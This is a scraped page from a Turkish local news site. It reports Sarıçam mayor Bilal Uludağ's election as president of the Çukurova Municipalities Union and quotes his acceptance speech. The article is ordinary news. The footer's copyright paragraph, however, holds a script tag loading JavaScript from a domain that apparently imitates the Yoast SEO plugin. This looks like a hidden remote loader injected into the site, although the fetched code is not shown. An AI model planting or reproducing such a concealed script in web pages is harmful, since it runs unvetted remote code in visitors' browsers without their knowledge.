href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/yerel-yonetim/" rel="category tag">YEREL YÖNETİM</a></li><strong>BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ</strong><p> kez okundu.</p></ul><h1>BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>08 Haziran 2024 - 11:17</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/bizim-icin-vatandasin-menfaati-onemli/" title="“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”"><strong>“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/orman-kanunu-filminin-cekimleri-suruyor/" title="ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR"><strong>ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/ugur-mumcu-adanada-anilacak/" title="UĞUR MUMCU, ADANA&#8217;DA ANILACAK"><strong>UĞUR MUMCU, ADANA&#8217;DA ANILACAK</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/zeydan-karalar-bulusmasina-gidecek-adanalilari-dolmuslar-ucretsiz-tasiyacak/" title="ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK"><strong>ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/vii-uluslararasi-adana-rhapsody-piyano-festivali-ve-yarismasi-basladi/" title="VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI"><strong>VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2024/06/bilaluludag.jpeg" width="790" height="444" alt="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ&url=https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/&media=https://www.gundemadana.com/wp-content/uploads/2024/06/bilaluludag.jpeg&description=BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="120033" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="120033" class="like" title="Beğendim"><span id="konu_begen_120033">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="120033" class="unlike" title="Beğenmedim"><span id="konu_begenme_120033">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p style="font-weight: 400;">Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti.  Meclis Toplantısında yapılan oylamada, Adana&#8217;dan 13, Mersin, Hatay ve Osmaniye genelinden toplam 173 üyenin oy kullandığı seçimde, en fazla oyu alan Sarıçam Belediye Başkanı Bilal Uludağ Birlik Başkanlığına seçildi.</p><p style="font-weight: 400;">Çukurova Belediyeler Birliği (ÇBB) yeni başkanını seçti. Adana Evliya Çelebi Mesleki ve Teknik Anadolu Lisesi Konferans Salonunda gerçekleştirilen toplantıya Adana’dan 13, Mersin, Hatay ve Osmaniye genelinden toplam 173 üye katıldı. Yapılan oylamada 128 oyla en fazla üyenin oyunu alan Sarıçam Belediye Başkanı Bilal Uludağ oy çokluğu ile Birlik Başkanlığına seçildi.</p><p style="font-weight: 400;">Çukurova Belediyeler Birliği (ÇBB) Başkanlığının kendisi için ayrı bir onur ve övünç kaynağı olduğunu belirten Sarıçam Belediye Başkanı Bilal Uludağ, burada yaptığı konuşmada,  “Dünyada yerel yönetim konusundaki gelişmeler doğrultusunda, belediyelerimizin bu gelişmelere uygun hizmet üretmelerine destek olacağız ve tüm bunları birlikte ve uyum içerisinde yapacağız” dedi.</p><p style="font-weight: 400;">“BİRLİĞİMİZİN HAYATA GEÇİRECEĞİ HER PROJE ÇUKUROVAMIZA KATKI KOYACAKTIR”</p><p style="font-weight: 400;">Birliğin alacağı her kararın, yapacağı her faaliyetin, üreteceği her hizmetin, hayata geçireceği her projenin Çukurova’nın gelişmesine ve kalkınmasına çok büyük katkılar sağlayacağını ümit ettikleri belirten Başkan Uludağ, konuşmasında “Bugünden itibaren; birlik üyelerini ayırmadan, ayrıştırmadan Çukurova’mızın menfaatleri çerçevesinde aynı hedefte buluşturmak, adil yaklaşımla ortaklık ve işbirliğini artırmak öncelikli hedefimiz olacaktır. Birliğimizin alacağı her kararın, yapacağı her faaliyetin, üreteceği her hizmetin, hayata geçireceği her projenin Çukurova’mızın gelişmesine ve kalkınmasına çok büyük katkılar sağlayacağını ümit ediyorum.” ifadelerini kullandı.</p><p style="font-weight: 400;">“ULUSAL VE ULUSLARARASI ALANDA İZLENİLEN VE TAKİP EDİLEN BİR BİRLİK OLACAĞIZ”</p><p style="font-weight: 400;">Başkan Uludağ konuşmasını şu sözlerle tamamladı “Değişime yön veren anlayışla, yerel yönetimlerde açığa çıkmamış ihtiyaçları karşılayacak uygulamaları hayata geçirme misyonları ile faaliyetleri ve ürettiği stratejileri ulusal ve uluslararası alanda izlenilen ve takip edilen bir birlik olma vizyonumuzla; Belediyelerimiz arası ilişkileri gerçekçi, çağdaş ve etkili bir seviyeye çıkaracağız, Çağın gereksinimlerine ve hemşehrilerimizin gerçek ihtiyaçlarına uygun ortak projeler üretilmesini ve hayata geçirilmesini sağlayacağız. Belediyelerimizin ortak sıkıntılarının çözüme kavuşması için öncülük ve önderlik yapacağız, belediyelerimizde görev yapan personelin çözümcü ve kurumsal hizmet anlayışını benimseyen bir yapıya kavuşturulması adına yapılacak olan eğitim çalışmalarına hız vereceğiz. Birliğimizin üyesi olan belediyelere yurtiçi ve yurtdışı hibe projelerinin planlanması, gerçekleşmesi ve uygulamaya konulması süreçlerinde sürdürülebilir destek hizmeti vereceğiz. Birliğimize üye belediyelerin ulusal ve uluslararası kredi kuruluşları ile fonlardan yararlanmalarına ve proje geliştirmelerine destek olacağız. Dünyada yerel yönetim konusundaki gelişmeler doğrultusunda, belediyelerimizin bu gelişmelere uygun hizmet üretmelerine destek olacağız ve tüm bunları birlikte ve uyum içerisinde yapacağız. Kimseyi ötekileştirmeden, siyasi kamplaşmalara müsaade etmeden, hiçbir ayrımcılığa yer vermeden hemşerilerimizin talep ve beklentilerini önceleyen bir anlayışla tüm birlik üyelerimizi kucaklayacağız.”</p><p style="font-weight: 400;">Yapılan oylama ile yeni dönem yönetimini belirleyen Çukurova Belediyeler Birliği (ÇBB) Meclis Başkan Vekilliklerine Kozan Belediye Başkanı Mustafa Atlı, Ellek Belediye Başkanı Abbas Yeşildemir seçildi.</p><div class="temizle"></div><div class="ilgiliHaber"><a href="https://www.gundemadana.com/saricam-belediyesinden-farkimi-fark-et-benimle-dans-et-etkinligi/" title="SARIÇAM BELEDİYESİNDEN “FARKIMI FARK ET, BENİMLE DANS ET” ETKİNLİĞİ"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/12/04-250x166.jpeg" width="250" height="166" alt="SARIÇAM BELEDİYESİNDEN “FARKIMI FARK ET, BENİMLE DANS ET” ETKİNLİĞİ"></figure><div><strong>-- İLGİLİ HABER</strong><h3>SARIÇAM BELEDİYESİNDEN “FARKIMI FARK ET, BENİMLE DANS ET” ETKİNLİĞİ</h3></div></a></div><div class="temizle"></div><div class="ilgiliGaleri"><a href="https://www.gundemadana.com/saricam-belediyesinden-muhtesem-final/" title="SARIÇAM BELEDİYESİNDEN MUHTEŞEM FİNAL"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/09/08-scaled-250x166.jpeg" width="250" height="166" alt="SARIÇAM BELEDİYESİNDEN MUHTEŞEM FİNAL"></figure><div><strong>-- İLGİLİ GALERİ</strong><h3>SARIÇAM BELEDİYESİNDEN MUHTEŞEM FİNAL</h3></div></a></div><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/bilal-uludag/" rel="tag">bilal uludağ</a><a href="https://www.gundemadana.com/etiket/saricam-belediye-baskan-adayi-bilal-uludag/" rel="tag">Sarıçam Belediye Başkan Adayı Bilal Uludağ</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/bizim-icin-vatandasin-menfaati-onemli/" title="“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”">“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”</a></li><li><a href="https://www.gundemadana.com/zeydan-karalar-bulusmasina-gidecek-adanalilari-dolmuslar-ucretsiz-tasiyacak/" title="ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK">ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK</a></li><li><a href="https://www.gundemadana.com/vii-uluslararasi-adana-rhapsody-piyano-festivali-ve-yarismasi-basladi/" title="VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI">VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI</a></li><li><a href="https://www.gundemadana.com/mersin-buyuksehirin-gunes-paneli-destegi-konargocer-yoruklerin-hayatini-kolaylastiriyor/" title="MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR">MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR</a></li><li><a href="https://www.gundemadana.com/kadinlar-mersin-buyuksehir-ile-nefes-ve-hareketin-gucunu-kesfediyor/" title="KADINLAR MERSİN BÜYÜKŞEHİR İLE NEFES VE HAREKETİN GÜCÜNÜ KEŞFEDİYOR">KADINLAR MERSİN BÜYÜKŞEHİR İLE NEFES VE HAREKETİN GÜCÜNÜ KEŞFEDİYOR</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/bilal-uludag-cukurova-belediyeler-birligi-cbb-baskani-secildi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='120033' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="BİLAL ULUDAĞ ÇUKUROVA BELEDİYELER BİRLİĞİ (ÇBB) BAŞKANI SEÇİLDİ &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://www.gundemadana.com/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.gundemadana.com","potentialAction":{"@type":"SearchAction","target":"https://www.gundemadana.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
